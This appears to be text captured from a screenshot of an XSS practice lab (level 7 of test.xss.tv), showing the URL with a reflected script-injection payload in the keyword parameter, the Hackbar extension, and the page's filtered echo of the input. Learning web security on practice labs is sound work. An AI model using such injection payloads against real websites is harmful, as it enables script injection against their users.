 欢迎来到level7
http://test.xss.tv/level7.php?keyw
test.xss.tv/level7.php?keyword="><script>alert('12321321terad')<%2Fscript>&submit=搜索
Hackbar
Encryption Encoding
Load Split Run
Enable Post data
Enable Referer
欢迎来到level7
没有找到和"><script>alert('12321321terad')</script>相关的结果.
321321terad')</script> <>alert('12321321terad')"> 搜索
7
levelseven
payload的长度:29